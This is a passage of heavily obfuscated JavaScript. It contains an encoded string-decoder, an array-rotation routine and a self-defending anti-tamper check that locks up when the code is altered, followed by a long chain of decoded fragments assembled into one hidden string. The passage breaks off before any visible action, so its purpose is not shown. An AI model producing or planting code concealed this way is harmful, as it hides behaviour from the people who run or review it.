RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2